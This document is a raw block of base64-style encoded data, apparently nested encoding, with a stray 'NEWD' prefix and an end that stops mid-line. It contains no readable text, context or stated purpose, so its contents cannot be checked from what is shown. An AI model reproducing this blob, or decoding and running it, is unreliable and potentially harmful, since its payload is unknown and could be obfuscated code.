NEWDk1Zll2clBVeWhkRGwwMDhCOGxWNm1BVmFWQkoxbERiek5BSnhVbGptTUw1UnlYT3JOQmtrV1pJM
GltMUFBM1B3ajRiWHRzb2gvYnFSYjFPREpZRzFVckxMSWpiWldBbkJCYzJWbjVrUWVpWnZveWRvbHZl
b0p2aStHcXdQdzJGc3BXSFZmOGJlQWVCeUt6ckQ1emh3UU10RWtQeCtuNVQxazl2R2tDLzkxNk5PZCt
aSWxXdlUrbW1SWXl2bVVYYk5iK0g1L1hHeU5McStWRUlocUVHaGNPRzN1WDAvd1MxRVcwR25mU1RoUD
NpYW1NUmx3TVJXRkY4MkJ4NlN5Q3dqS25TN3dOKzVjVnM2TWdiQThqZ01XaStwWjN6NUhOSzJQMmZkR
XhGcTNJSzlsS3RGeDFLbTcrQkdBbkRRU1RaVlVwRGxUcjhPN2tLRDRpZXZLa1dTcEJhUWVWM01JTXhu
TndJL2dQZVBJRnlsQ2drNEU0OXN5MHRXZ0NqMlFRTWtwY3lVSTRwUzVCY3pPayt6T1hRNUxSQ3A2MHV
OMTk2K0JUUDk1QWoxcWYrNHJMWnVzcTh0THFUemNkMGd5Zk93bzJrN1hWcXl2eGdXSG4rYWtMQ3lyNE
ZyY3pqeS9JOVJBeTRnQ3pPNXhXVVBFbForOGYvTVowMFB3bW9PSEdnZjNWRy90UUNEaGNZWjJJTk1hZ
GJObStGbmZhdnpnYlVOMkpiWk9GWDFMeVVYZk12U1RFRVFuQnRLT2Z1K1RMdU9yMjZOMVZteXpwQXd0
T1BVMWVRZk9ja3NXUUY1K3VhZkZvQ2MvV2JnRm9XbUJkTmZIVUN4ZmZBNVZ3UHBubm0wMjlNVlhSZW4
vQVA5T2tCRW10WncrRjUzYnRYTjIrL0R2NTMxZDNQUnhtbGs3WkxyNThGSXE2QS9iRjdzOTJ3REhLTG
ZGZ1Q5MVF0Mk80RVpCcFdxdkJwWGdMWHRyTkZRNkhkMDQrWXh6dVhwb1JMc1IyTi9QOVZ1akxscjlqV
lU3UStZajFOaVZMeGZMMmwyUXY5OVhKMTBSS2VFY00zMnA0Q0ZUdmRrQWo4U1NZMERVSERPVm9mV00v
Z0ZOb2xORFVocWhZaFEvQ090Ymx4cmVBdTNhL1lQelV6bkJNVDI1K2JZYmlNa1lBSTgydG5CWlFTQ1l
hbFB2S3h2Mml4cDdVSzAzbU0yZDZETTVsTHhVMmZ2SUhVaGplNmlWZFUySHBkQVVrZWJyUEIzTGt2ND
hnQzFqSHdZbGZRM1lQRzNib1l4RUpISTEwK0dyeWEwUWlzK09qU09taVc4TlVRVVNoWU00SGJUOHlid
1AxWFE4N0NoaWxqcWdINXNINUpZbyt4ZWhORTJ0QWJ4TVdKVy9ncnI2dkxxK1BBZlc3c3ZLQlloKyt3
dzhKZUEzcnJOMHJ0cDE3Wmt1bFhhNVhEOTZuTEtQVjhJQlM1YjhnNGxWdCtFWjBrcTV5dG82NVBGZWV
hMEpRaUVIS21Sbk1LcnJ5dnoxZ1M2ZThOZjNLSWY1eGRKRFM4N3dyL2ZrU0t3U084NGdaWGdHNzJBZl
lQM0NZSG1YL0UwOU5yVjZBUTkzQS9WZG1qcXBmNjJMelc0amRja2pKRXRIUWVhTGhlalZ1Snp2WlFkN
3JaS08zeHp5RlZubVlxSW91NWtXWWRzU3VsRGtQbU9TNTkzSW82aUFJaTlGRUN0YmkxMmxiNmgxY3Bx
dzFGL1ZpKzVRM1J2bVIvNWlibi9kUXNOMFlYNTdyckMwNis2ZDNXTElFQmFyZUFLWFY4Y2h6Ny8wRkZ
tWDZ0ODBJOW9ITGFJeXBYUWMrZm5HeUFYNXNNd0xlQmo1VitMek02M0hpTGN5TTdRMDZQY0g4SitXNG
c2QWc1OU1pR0JrQithN25La004aGJVSmcyVE1YRG9kQzJ6V1crRTAvaHVuSlFpR2VyV0tqR2hCQ2lhN
G5sMFJSQ21zWThEeUhNQ2FBL0tkTkZKck5zUytRcjdTcTJIVWU2MHJLajJJamlTeWo0b1VaKzltakgr
blUza2ZVTXNwQTY1N3daeEs1ZHNhRnRRQVhtUVlRYmxKZ2p6ZndGcXhSMHNpMFBPSjBqeDNkRnhxVnB
qQndETGJQVm9QQ0FhMGw3ZDhRYkhmcWJ3K1kxd1FUY3R4NzRyTzNIVDBiaU00T3hjcVo4WGE3Z3J1YW
1WMWM3RUJYQ1dLNE9EUmNQdHhERGNtNFZSSFlESlJrakZaNHFaOVh6TzM4cjRmMEV1aGpPQlQ4cDBGU
Uw4M29mYUl5SFV2ZHN4U004MFpvaXA1ZmpWTFg4bXo2R2hVWktZNlFkSURLTnowdlozR1ptbHJHQkE1
RVVrazY3MVVzdXRGNUZwRGR2dHVWRHNsTFJDdWhJNXUxSHRFbXNmNlJ4aGVUZE1RTU9YUklBeDZMdkY
2NlF4TnR2TlNUeUxuK0s4czU2b2l6RTd3amowbTV5amN0V2hSQ1kyN0w0UjBKL09nYXREY0IrREtXMG
IyQlE0WDA4TXlVYjZ4azBxVXkvbFpLTks3bHBSVkV1cnVnd1RWaGFGdkFlcVpMYTFyVjZkb0h0eDVEZ
GM0RGJhcHpKS2RZdkJaSDhneGFGRXQvNHpYaTZSNDVkSXgvSVRzdUJDbDUwUkU2OEwwODIybld3Z3Vy
d3pIV2UwcUl2b2Z0K3hSbXNkMlJrMmt0L2N6dVdtMkJCanpSSXZyRTMzUDJ2cWZ5Vjl2NUtUN1JKVTR
jUit4MDJpTmhVQWF0ZE03aWhoL1JKVmpvdG5HN3hCUjFuSFExM0orRldlT01mMkhHOVN2NzA0cWNoZl
FDL05kVUV3MDh2S3pSbXNhUWtEK1NkUVNJS0l4VHFJM2kvZ0JiSCtwQ1RYNTdLQTl2WHJzTDNORFlFb
GVzUnJwSG02dTZiTXVrbTFhUVZLRnJWbXpzSGFtYXZmZ3lIZVFWVjRGYWphdlNTRUhISUlPS0ovZVZj
NUd5eExkbjBCTzhDNHdVc3lFUTFWZFU2eDZ3Q05leU9CVFNTTmhKeWRNdnIxT3pIZHkvOFlqY2ZDaTl
zSFBLTHZ0TTJMTlpUTkRUalNOdi96elJuYlFZZHAyYURONmk1TWcySzdCWUt2KytwbkxGRkZLeXhUbG
dhV1ROUmp1bVQrckwzSUkwd2hKM2x0SHhBOUlubjdMMzNwRjAxVFFDbWRGK0xrRW5ZWDhGUi9hbXdaT
DBqOWx1dENML1FnMHJjZDYxb2tEN3dmVDNHUExJQm1UdDVHMkQzbHdDTG9LSVdXWHZ2NFI0aTM1SVpt
Nm4rQlBEUWxvK2I2L095WUVSTDBPQU8vaGNmWkFlUlRvMEtkUFNXMC9ITndFNkQzempLVmtPRGJHM1B
qa3N2THU1bTZkQ3hSdmEvZDdMR29vcXY3a2JKaDJZd2EvT1hzLzcwclRmRHZybzZncUhPRzlrZ0w4RF
B1SE5Lb2c3bUZmMmtrQ2lkUFpJVDlVK3RWZnMyM1haY3ZpUnZTanQyWjZJalVGeUN0R0xTNStLbFBvY
nppZkpmYldKdHpWZC9MRE51MnkyQ0dlMkJuLzJSS0ZTa1pYcG1Qakp2NjFQbEluU0M5U01ETHlkaWZv
M29ZV1JBZzV1QTZiakE5U3JBS1dkTk1oNVU3eFZsL29YWG1JTkhTamNTRzVhQitCV2M3UitEU0VIOFB
HcktrTEtYUzN4cHk2YVY0Qk41RnE1SFVEcVhhN2twblp6ekVuOXltRytuTmlxS2FwL2tpRGR6Yng0Nj
hGRzQ4czkyL0l6UnFsQ3hmL3hDSEtEYTh3bXVBSWIwb09EeUpmSFMwS05MTTZCNWQyc2tGNmh5Zlk0V
3pCc0ZtYWZFU2d4K1kxVmdjbmdubEx4MXBTSWJLalQ2RTRST05XMWlyT1NzL3NEUzhyUjhMTEZRL2xQ
cHg3RVVmS2tEOG5teFBIWTZEU2lWaUtSb054R1JLdmFkRGFzVmtXUmxsWEdEM1FhcHNJTzQ0NGlxWEw
0SUZzc2kxQ2t2Qk9wdFVwSWtIN1VFK2t6Q2pDMC9YdWhDaHk2QkhKaTdENnJmdGQ1cnozNlJEWWk1bU
5RejJNb05ZU3YreDFqQlc3ckZNTENyQldHOFZxeENOcTNYU096QUk3MEFTcjM1MDllaW9Vbmk4VC9uM
2tsLy92Zm5ubWd5alVGSGpFVlZUdVhra1NRS0lWdFlqOUVoU2t6M3NRV3BTOVRUQVJkU3YyUFpXanNo
emF3YW1sNmhINC9IUkJPbjE0eDF4ek1oK2F3QS91Q3lMSGdIUndxaStQZU5Xbzhvd2o1N3F5VGxNZDI
4U1k1YTduZmNNMVBqdGJLeFJXbUY4NUVOeHNYL2dQamYrVk02Qmt1YzhkTlJhWmZwc2FraWdFUVpBS2
NlMUJicFFaZGNBdk1VMTBDL0pIQ1dwY0pxczlzWXpQd3E1OHhXRzltTzRGSEozNnJkWWd6Q2xpUC9OZ
Vg5eXZYSjBUR3I3UzRBellnQURueVNIZUVnS2d1Z0dFT3FqcGtnZnNRd0R6VERRVzBjNjQxdmdtK0hE
MnREQStZWGlRMFVIdG9zdWt6WUwycE9kWWVFOHgyWUZSTHJ2UHN6eGk5dnFlUjN3bnBnS1lBSEJNTER
qcCtVTjhzbG5QSUtlOTJJeXNoaS9iQ0psT0FZTU5OSks0ZmdQZWZPazVEaExyS09DamI3Ni9OeWlQTz
N1OE52K0tTRXBuY1ZuTUhRS01HN0twak1nTDlhQk5vdWx2cXdpTWdqTExUSitZK0VtZXBRWUZCNEZ4S
y84NURkb2tzaTR0QjltNlR2YjhkN1J5MnpleTB4WXZYNTJjc1h0b0JRdVJKU1BEUWVCS0VVU29hR2c4
elNjUmlyVnQvNGo1Mnp4L25HN0VuekRyQ3FKTnl5enVwbmd0bUcwKzZndEVQQ1hGeTVzVVB1b1JQdFk
5UFNEMVVKbjBkR1FtZHhadkVEUVhnL01PSmtSdzN6UG5iMzRab0NueTVDY0dudW1LbC80UXNSMmtTd2
YrZnlHMi83MHdGNEh4M2Uwby9xVTFmSkJEMnp3cWFlVEREL1FvZHBrbmtYMHI4b0lERDVDRkNad1BFT
TZHUGludUxsbGhqdGtlbjlTcnZiRGVZTWJCcTlYOUpLRXhwekhQbEx2NzJUZnVodXQwMVpSQStkLzVV
RzZKeWtKUmszRm5DK2gvU1hTTWhlWTkzMUp6Nk1mbjJiUytUT1I5c1ZUaTRDSHI1UVZrQVRJWWx6R0I
ya2JyaWNQa1ZaeUFjMThVZFdBSGo2SVRMY0I4ak5mYlVwTmd6RU5EYmRnR05uVmw1NFhRYlJ6R3hvSU
psbVI4aXhUZHNPQ1hsVHZ6SDYyRlIreXNNRUlaYS91aDEzcHFiK3RrMm9NSHhOVk9wWHF5TWl2aWdOM
DFzQ21ERkg3dFlQRm9SOWM2S0dxSE9HOC9HTUMzZTNCRTBoOVZyUm84UlNTNmdIcGxvUWtjazZUNDRN
MTcwMk1HeEo4VTZQdlNpb04vT2cvN09zQUFWZmZkU1VSYVRZZm1kSjVQelQveVhqT3ZTaktpR2xWc2V
Gczd0VDB1emFwcHI1TTU3SExuZEFRZ1FQeGFyNU5hTW1ITXhtbzkyNjBiNE5NZU00QmViNzUvMnJKaz
hibG52WWNHRW8yZk5IUEFjYi9IV1puMjZvYmNEd21reC9ZdzJjOUFYZ2lVQ0hLUDA5SWJheVI1Si9Ja
1JQMDJFQktjS0lNeU84WXk5bVpKMDJzb0d4aWlXQzl2YkdibWRWTE9HYklwV1hhekZsaFA5b052OWVr
cVk1bjlXcms3UUIveGhCVDNxTHR0ZU5ZSTdSVEpmNUhQbzlOR1plZXE0bFFQYys3RUQyOUMyRTRNTjB
HNS8rREVQaW0xZGdXZzdFWE9kV1NOaDIwNkkrQTBXWk8zTHdBeGZaa09hdWJaOWpSMFU5STZKVXRWOW
p3Q2FzQmM4eGZvdEoydTRFQXdBc0ViQ2hNMFpsQlpCSUVWWEFxRW91ZC9rWWdPeWdqVUtsUGI4SG9MY
WNabkZpVHBSWG01ditxcmlJdnR1dFB4OVM3TWl4Q1MzTWVJamI1RHFibTVlK2NCcDA0eVlldDZ2UVdj
UmkzUGl6cHdRWnZDeWFUay9HYS92amg1Skt4dDZrbmw2bHh6aHhQanAwN0laTVVFc2txMnNqV1RPWEt
udmszMi9rak9sSGlUNWpkb05wUERHN3FHbVQ1WndQck1peHk5bzNCSmJHZWdMYWlTRU5ncTZnQys0Z0
ZQUUpiZ2RBYUVkcDBnTDJ3dEJxOTNBakV4Z25JQ2d0Z3d4Y3VXVmx6eThkbUUwdGZmc1hWa3MxWXg0b
HZHazFpQnQwQzB4Z2tSRjVDL0s0NjR0L2MrSm5lY2R0VzE5RitOajc0SlJQWnNGZjJSYnZZRlhkVE0z
MTQ1UHI5WlE1OGRlS3BzQzFIUy9JT3hZYld6WmJGUWhwd1dQZmJrZHNrbHV3ZUdXb3ZIdzlhcHQ2RXl
WbVpZa3YzUWpYSmxtZ1haajBZcVptK1M3R3B2c0lxR0o3cWgwazlXL2VFSDZKREQ5MlFtOS9pNlBJbl
BhMHp4MnhuVHgrV1BOUnRHOVppQkROenpkL214QVpsWm5zeGZxc2dUZ2hGQnBLOHg3bDhFVFExQVBOe
jFkSnNLaEcwM3RhbEwvRHZDdXU4LzFIOHRLZEdDbzMvWDIrYnlTRWM3NFNMbTlVcCsvZ1ZwbFVLWUNt
NlBtNENzaXQ3UlhETVZjNUNCemVpNFZ3ZHJxZ3dOWXE1UGE0L3VvY1FlNEFtM01ScEY2K016Yjc5OFE
yYVdaQmJSb3phaUpmdW8rSTJVOUNMa0FiaWxXNjhSU0JFQWxhaTZTWHBDa0ROZ1VsSG5MTXBnZEdMdm
1uOTYwNW8xU1lmM1NYODdEZEZFMlB0Y1lBdjZicWhnZmJwLzJGbmFiWjVLdTdBY3FrM3MwWUV4ditoQ
0h3YjVydTJ2cnAyR0NPc2lJc2wzU01ZUXJZdEJYSldMUkYvSFFEcTgvRWJqdW5DOUJBcCtIc2JVZXY4
WXJlREhaWmxJa045UjNCYTdKQUxSL3Y1aTBIbmtKQzY0TzZVRGFDa25NS0pZSGRRVkdZUFZqMHF4cDN
6RUJqUSs4bzJXTjFqZ1ZkS1dyREpZNkJ1MnZ2VTBOczJia2ZzTW0weEFpdnI2SEZuYmlOK3ZiUGpKc0
lmdkR2Z0hKb3piMSsrbCtGeW1lTTdDbSszZTJjVTRqZEV4SWRiTmtvcC90VWlXMjhlREtwa0tVK3h1b
1FHdWt4dm9pN01wdEora0ZEUjN0QmU1VXBVZ05Hd2t5bmh0czY5eUxHaG5UUWpiNFhaN1BxL3FCdENs
aE9xYW9keVNmUjF5RGJUQXlxSVZpMytjZ1h3SzFmMjBxMW1va2JPNFl4OUJWRWpzVHE4MmpVaDV3V3p
VV2FUelN1dnFBRzZOSkdjWExXbG1FakFyN0pjZlRoQmwwM0ZJekVpVUNYUCtkQkZ1eWZ6MTdheVR3ZH
NjVUNETWd1OTFWdk9MRTRBaWhKUi9oeVBaaW8vVmhKTmxBY2N5NlBZYTFOWDdLbkI4bSszdTZLVithZ
UZnTUx6dDJucVZ5K2g0NkZoYlVHWllZaWZ6ZFZtSjJ0NWN6dlZscmZScFdpS0N1T1RabzMyWDhIZmZv
TlN1WXFVeDBvUkJieWdycVpFS0w3aXlzUG9XQnZRVjk4b0xuMXBWeXc1WXpqWWllSVFKOW5JeUk5R0V
lS0ZQeUxnOFFGYmliWlVUTjNPY0JBVEVkSEpXS2FUM1AyOG1QYlZadmFqSlcxdGEzUjhKQ0Y2V0N1MH
F2Mmxhbi9VOWh3OHpSbHVoaVd5OEM1NkpGSC9xeGdjVW1SeDExb2xRcFpDTFczS3dGNzZSdkkyQTIwY
2laWDc3anRVTkZyaHJ2dEN0Z0lkd25qWnNQNDZhMm5XMHpEUWFzMnNBdlVqb3RDVjUvWUxETzg1OXl5
YmY1UEZZMC9SdlJleE9JQ3p2TkJ1QThhWGRsT2dsdUs3WHE4QU5URXlZK1lwSVFaU0VndVgwTERtL0h
DN2x5RTFIMklNZXhPYUpXUUZwV0VZWFZWR0l3RmhsK0dGYWQwZWFPTGxmRmNwWUkwc3RSYTZzOVJQNU
Y3SFRoa1o0Y2syZkhBZ3BhWUJOdzduanlIMmQ2QUhEVWFReDZkUnkrQ1FMY1Y5TTRZeTkrcFVtbzhBY
S9BUnh4Zy9RUU9RVlpyY1RUQnZSc0cxVWdhVENNdFFFb1AzM08xSWhkTXgxZnVQQ1dOWDl5NkF2RVB4
akFiejB3Y3RLY1pJenpVMDVKTU9SV0J4cTYxajE1RkMwbFBWVFFDaExhSitVdzdydlpzWk1meFlIOXJ
ITHMrWldYRCt2UzFKRmpYSGkrNEdMV0t3UTlhN2JwSlNJTUY3NHFvWFU0Umlia0NmZC9yUGh6QktTdS
tPNFVqVk1PTjVwU28xYzBORW5QLzhrVWxRYnpzNFdHbUFQOXUwNVQwblBVT0hJNm1CZDJMNTUwSDQ0a
kJMYk54ZzJBZm10c3ppN1dXL1JtSUdINFF1YkxFelhoMytBa0VjREw3RmJyck5xYThFNjNnR2w0eW5T
U3BMTzJYeEw4SlRhTjNQdGd5NXNpaGMwcWlpOCtoRVBxbk1ZaVovQ0lvNGhhdXE4V2x1UklzdW5nOWt
zT2NxcTRPSGppNVlYN0NxZE1CMTgrQTN1bWJoTkRNWk5vaHRYNzhvNlVISC9wR2FsSU1xaWQwZDBrZV
lMZ2VIODd3LzlORGZTTzlITGlkTjhSZndBdTJ0SzUvaSt6Ymo2T2pubEViVTQwZEF1RndTWll3dUVjS
kFpNXloYVJBZWRqa054cUtGbkdQaHc0UFBOeTdoRjgyWU9MWHhOdXlQaGUrclRZWHlCYTErMGpSL1Fp
bmpGK1B3UVJDaWNSOWVVTzlMTXV0ME5lZCtTZzJnRUJ5YkNpS1hDaWRIcVQwVmd6ZXJkVUxCalFtRlB
NZGZhcnJCdkRwa2dGakpPVzEyY2J0eFVOUzVhVkRSWktpVmdHN1grdEliaWpSejBOZG52ZUFOTlJkeT
QrTjFRL0tQRlFBb1ZpVlVCWHJOY3RuaHJRanBYbjJuWjBjL3hTUENWUUxDeHJhbi85dTZtajRCUmw4d
EM2d0NWSHlkdXJ6cUNyRnNiTGZJTkI2ejFTL2NWcFNha3pnQmo1UzNxYlJ1VXRVQ3VwMVVLbDV1UVJx
b1FyaDB5cnhDZ1k0VUZjQnR0eENsZ2tiaVJBY2FRcDRPY0hJS0NNNktlWWNhZEFEcVVKOFI2bE9CbGZ
tRmZJc0M3bnZSYnJnaHluTzlLSnQwV3JZQTdtakNuc0JZTFFNSk4rK1lGSitjblYyREtvSzZ2U2RmeG
NTRTkyM3hXV0FuUDQ1dWEwVi9FdytmRFl6c1lyZittN0JNbmtDem56bkh6NVBRRk5JQVl4ajlPVTUrV
0VKc1Q3Vys0M0hYYkt3d1FXNDFpOGhja1MrQ1FIT0diYWoyYVVCQzM1NTMzT0V0Q1I5NlhZSVkyOXBY
TEY5cmhQdGh6d3VSNnc2RisyU3F5LzVrbVBTM0lBTGw1TndVSzZwMjdXUGlkV3MzUDlPUk9Hd0toVmJ
2RWRqM0JaMEdQR0JJRXBGKytMbjdySVVYTEZHRUM2MWh5TjMxOEZKYjlLRDZ1RVh0M1l3M1VOTWRiQz
JmK3EwZStCV3lRWGtVeFRrU3ZOVkhFSDlHVWlQZTQya3BoSzZ4MVNuVlNTZ0JiQUpUN0RyZlEwMCtvZ
EFMUzJBSEt1MkMyVWdrNTIzWVBPdm1WZVhKL2ZBMitXTlpISm9mVUZKOU9ET1lMdnVPZkZiVWN3OFEx
YklVRC9WVTN0L2k3L0U5alRLdFVHVlBheVZlK0l5ZVpjTUYxaStrbXVUT2IxL2dKOTZ3U0U5ai91ZGF
6TVBwV09ZSDVEcDRIeW1EUjh3UnBVbmMzdzBMdFdmZ08vWTFGQ0NLRG03NjlFbzVqbU9MeGJrbVkvYX
dtK1B2VWFUT2IvOHFEelRFVWpzd2RFSDRFam4yYXhFMkxUdEdVanljdHB0ejBOZkhuN2wya3JOUGVya
GFmL3FqbTJvVmlyUEdXRGpYbThES20rYndqZ3Bsc0RudUl5SjhSQStzUVNSNWNxVkIvVGtiSThhS2Jv
WVY2RGU0MXZ0SkxLTHpERGg3VzhOZDQ4RFZRN1pEYlFpRTArYU14eXNuY3FoTGVIWjBXOXdER05lWjU
4MTZGajdyZVFlL2dmUnF4MC8zbCs1MjNLcHFDT1FBMFRab2ZiVEpTRmJqY2ZzMXBkWUR6d1NYcWdqNn
Zpc2xadUNRR0JCeEZnOEdPeWVBR2xLVW9oOUppeXlaUjd3Z1RmTXhIL1pzMUhBSmRXUk96N09iYzNEY
nlLUHQ4SDM0RzE0T3F1M25HWkZLOGxPVkNLQWtIRlJtejdmbGxXMndBaGpFQlJ4NWI3R29iQUdnSFkv
cDV3TlZURmJab0ZrVmFvRmpNOEQ1VGtTV1FHV3RxQXltOHRIcTdwV1dYcktyNW8zQVFlV0txdFNJS3V
SRkxqcSswWUlDYXdxQi9NVWl5VVJ4OWgwRHh6NEVxSUpIaXdyVXBHNzkrQy9SejZrVFdEbUtxRmppSE
FrdDBBNzdrdDkyQXo5QVlvaXJBRk5YM05aM2N2dkpFMFMydFBhalhFNjJ4ZjZBSXVjT3lRMU5tajR1e
EhkWS95L3RmUWgrZktHaVIrajhTQXgvZHZPOURYbktCNjlJT3lmMVhzV1g4a05iWlM0UThHUXhKMnVp
d1BaMVRKV09HbnFrOFlHYVZZejg5SVd5a2g5L3FhRys4ZTJhSS84QzdZNkZIei9sSTg1bU1DYzdKaHl
EeUVhb2owVE9zVzdENkRoMkE2KzhISHVRK1FGZTRWbFJEODBZRlFoNXQ2TFBHVC9GVjVDTWUwclUwbn
FvMmlab2k2UjlEZXdvV0YyRzVOK05KMHlnTTBmRjRmazR1djdNTW1MS2xhR2p1S2I5ZXh2Nnk3VnFkV
UZ2U29tb0xNNCt6dFB0Q3hTVGk0MkVwWFhVamJEc3JVT1hReHI0K0VNNXZDWTFSejh6bnBMK2dtY0FL
RDhnOEMyVFhsYWZ3ODVab2dKTmhHZWhmMHVLWXZ4cmJXYkpXSkxsd3dsN2JhZ0NOZXJLeEdmczhCaTQ
4bWF3YmxJTGJzVXM3ZVl4NWI3bS94N1k1bVJLZE9aQ0U2cTFuV0ZSL0phWkZObEVpZjJpcFVUQ3JyOU
RXOWZxUVVTY29DbHl0ei9xYUlrdmVHaGl1R1ExU0c2aTd1NGxWbGJJTktkempNdlRJbkVtQWoxV0xRV
kk0dXhTQWdqRm5yTnRiOHljS2ZzMnAvQmIzOUkzTWFENXR1RjZCYnZvN0tPNHpqeXBpc011VHlQcDJu
NFFJQVZzOFZZa0p2QVZmdEtLamJ2MFVWZ3g3WFlGdjBURGVkbTJTb1k1Tk5KTkUwS25GWlRpSVlkVGw
xR0kxSmo4RFRPMnVlYWlFakc0bzRyN0NUd1VzRjVxQ3cyRGE0S1JyUnp1VmtqVThBOHN5YTlxZVovSV
M2VjFkTG15Um9xbGtsMCtvS1duUnFwWGR0Z2ZsL2xkSDJGc3R6aFdoREVyNGtKb2ZXcVZ4OVNzSVVJe
Ex3YkxYZm11dCtRRUlMb2Z4QjBCbVhydGFTSUNVMFdQaGxtYVRnM2J6VWhpd21QT2xUK3BrWU5XeEJJ
bmdFaTFCdE1rbDc3UE1GakZqOWZlV216aFNEODRRbHR5YVk4UXFnR2ZDNHdHK2p2VjVvQTFMa3lzUlV
ZVXdEY1FCbEpsR1ZLMkJhUzRqdVFCMExsZlJFbUtxQk81Umt3bG80ZTBGdnIvNU1YY2pDcmx5V1g1Tz
QxZUgrOGxYSHIxWnNVSmdXT3lNWWN5RFo5dUZuYm1ackIyUnBOeC9SNnBSRDJubkduK0ZIVkxHNmV4Q
0Z0RFdPa2tRdEd0UmI5eHM5a29Na0NrK1NxZG9YdmU0QVZvLzdBWE53TEZHU3NlSm9jaTBvTzJPakcy
ZTFHTE5WcUZKa3d3aEJWVDh1c3JNd1FwcE4yNmdIVm5NS0xaekQ3YVd0ODk2aXp1dzlDa2lHcmFJdjF
wcHA2NDZwZVRlL056NWxlTWExWjJFaWhSc056Tmg4bnZwTklEVDdoZktXRTFUMkxaNUdja1RvdHZtMm
cyeEVidS9aS2JZbUgvbk5BckxLcm1EZCs1RmZTQW1aVXJ4Q1VHdGx0Rk9EZ0ZYdTF6V2VvZ0hUM1pBU
XhRNEdzd1Z0WktVNGlqUUJBaEkrZmQyWnRNWFZ1dVdiNU5TazBDRExQWG13T3htL1RLSHhHbWEyWTlQ
Y2tON2ltRDZyZHdPVTlTUXZrbGF6UVBjUUcwSnBIUUhMNWJldmZTeEY1MHgzNG5sVjdiM2RJNkFOaFJ
jVlhiaGlyUE5OYnBoK0Q3UkVOSkxudEZzbk1XTUVqeVpXYlJNR21vandTUE04dEhUeTlUTVdQdUM2Nm
5EUVlxa01HNityUUZPdUs3UlFIOGl5VDZFaVByN0lsK29LNFkzOXIvZjE4VDkzNzc4VncwbWMvNEVFK
3MzOXIrV2E0UXl4N1FYaHBjMHVUMmUrdGRCWFNsajM3UjRHWEVpMTdZaWNLd1F5MW5BL1AwUkMxTXpl
SGZDL3dUSTN3QUF4cC9VQkNmNXI2RFluaXJFMDlYUHE0UXFPaUxIZytVRVlqSnRSUGFlSGtEV0dKbDR
oUEJJbkJIckYrdmF6UDhSdFpMM25tcWRsOTliZE1UMHhHQkhQQzBSR3dsUkl4RWMyNXlUdG9oaWZKUn
NKY1U0alVURER6WnI4NWN6b3pLNkdraGhOSnlXd1VGTnIvcHlkUXcrSUhnOFI5d0hWb3IrbkJJbUtIN
XhCUm44T3U5RG9IdjRtTjJSdGlXTE9zeDdlV0Zxb21pZDhiS0ZjaTA3cUhFeDRYdlJLS29vSHNnUHE1
MlZPQ1g0c3NqYU1jd0lIZTQ3c1pZOElWQlM5WjdGbXJndUFQVUxsVDBBNERHTmU5U3UxMlFueUs4eDk
4eThHS3pXekNxV2I3YjA1U0tYdzdPaFVrOElwakl4QkkraWdwNWtuQ3FkNW96MzV4M1dYeElKd3Fib3
NpRW8zSWkxc0QwTkx1anlWQnJhdGE2ZWZjejZwQzBWOGhBdk9Td3h6ZzFvays4VTN3WS95RllBcDhpN
EpSK3RFRk5kYlk1cG5GYWI2YWdPdkZMR1VMK2oxcU1PV1FFSksvQklQamNua3lJR2U1azJXMXNkUXZK
eHA1THNXZVhsZ0ZrTnpKc2EvQXhuT1hLWTR3V1FveERFK3pMaW9jTTExQ3FjZlRJMmdaQ2FwWmNjSTF
PNVJMZU1RVjQ0Yjd3TlhwZUNTN1dMWUlobEdJaENUdGRCMzV4VHQwR3dabjNYUjVFWGU4bm8wekhRSG
5iK0haVmUvRWdaZHZQQ2ZaV3pGQ3ZBQUdFMlR4aEErMXpWV0pTbkJiZVpXSWVBTndDNXNZRWo2T2ZCN
mxQNnY3cndBRXhZL0s0MmNtcVFNSXVKM2ZaTG5Tc0QxMTUrTEZ1RE5qSUtZTE12NGl2REJrVHh4Rkhw
U0drNGx5QjhWMVZBYUpST2xCdFF6V0RUb3lLcm50MDVhazEycFljYjdKUURZWUdXV2RIdnhUTU1pdCt
xN204d3hrQjhpdm9ZVGYzTmxxU3cxdzhlZzQzZ3VrcHFEQ2pQNWdPMHcvN3lMd1FBTTlWbTdnMmFKQ0
VtMHdTMW9iTUhuNlB5dlZ6a3RkaG0zRCsxVmhhTGFwTDRYNlAvdzN0ekNONS94YkxDYVRMNUYvRG16W
Dk3NXFMMG5IL3pLSHVBS2VQR01HWW5odVpMNnlvQ2tkdVZuc1ZSUXVwc0xiT2VETVpHZEhLcUY0Rmpv
bGlCY0hTY0Mrby9ibHhtN09VeWdId1AvcVkveWxjSnZpaXlTa1psN1Y3N0J0SCsyQzBlUkI4bjU1Z0Y
wamErYXpDTUtDcDJyeWs5NkxMMkhMaDYwL0lMSjhXZVhBeDYyaVJpNjZqS1BiRmV2bkZXc04wUGdXMH
hOUS9aTUlaWUZvN2crMDFXMG1YTnlNUkQyUE4yRzBUVjNyK3NMc29jZkVTckIxaDA2QzE0ZjlrdDlve
Eh2MFhqaHlJeHRDQThSVWFud21rMmZ5c3QrUkdCaFFPeUI5MEZoVkFyZjJ4RG9Scit1ak5ka1Jwc1l4
VWtnNnBIV1lJbDlwUytVcWxocGJVNEZRcDkweXI3alRGaVlGTDZzemRqbEpOcmNZbEcyS0ZmRG1zWVU
zb1pUK0x6SWh5WVp2ZCtjSWJRcUtOZXVPa1RvMGF6NTZYRWJSRzRZajFWc3pyMzJYYnF6SlJKWnBKZ0
NCdWpZQlB3b3lPVUczVi8yNXBlaFhDUlJMYnpab0gvTU5sa3p6d1VheUlnb1BBK014YmJtYjRIeitYN
kkxRVNlOGVsdXZxdmZsam0xYXoyRjBSTnA0ZnVHTWIrVldpOStyYlZYVGhYYkFvcVY5amtsTEFUVTFo
dmlaUm85NkxQWWJKdGtseWV1aU1rRGdnT2tTcDZ2WWlFSU5EdzVVejdjMjJJdkxjQnRQOENHdk5IN1R
qQlhGQ2hNcTI4TXhuc0FrM09mUXZyRTFzNWlJMWdnL3Z4YlhJdnJadHhWSk9PZzR4bmFSM0JtMzVTOW
Foa2RKWFVTNUFZSDlGTGNHNWU4NXFrQkxrUTdVcjd3Qm1EdHhsNE1yc3BGckF3V0Nna3VDS2VTU2M5Z
kxJL1lBcTBvL0NIbmVjNGRaL3R4OEphVEsrTUU3Q3ozZ3YvNi9NRmFPdjcwZFp2SHJ0SFgvK3ROZ2RF
TWtYYWkxK2VyV0FaVWlBTCtDbEpxaDI1RCt3VXNOSDB2WEdDeFg5T2VPUXZQQXVoeEI1dVAxcC8zTFc
vVWQzeXhLZjBudlRaNTFDRVgzdTNmQWl3ZExvakhOODVYNWJaR1c2djdaZWs4c2x6RkdZQ1ZlTk1rYW
